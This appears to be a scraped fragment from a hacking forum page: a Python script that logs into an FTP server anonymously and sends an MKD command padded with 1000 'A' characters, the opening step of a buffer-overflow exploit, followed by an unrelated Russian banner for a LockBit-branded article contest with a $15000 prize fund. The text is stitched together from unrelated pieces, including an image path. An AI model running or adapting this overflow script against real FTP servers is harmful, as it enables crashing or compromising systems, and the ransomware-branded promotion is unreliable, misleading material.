 SHELLCODE!
#/usr/bin/python
import socket
import sys
evil = "A"*1000
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.111.128',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('MKD ' + evil + '\r\n')
s.recv(1024)
LOCKBIT
Летний
конкурс статей
$15000
призовой фонд
Напиши статью -
заработай на отдых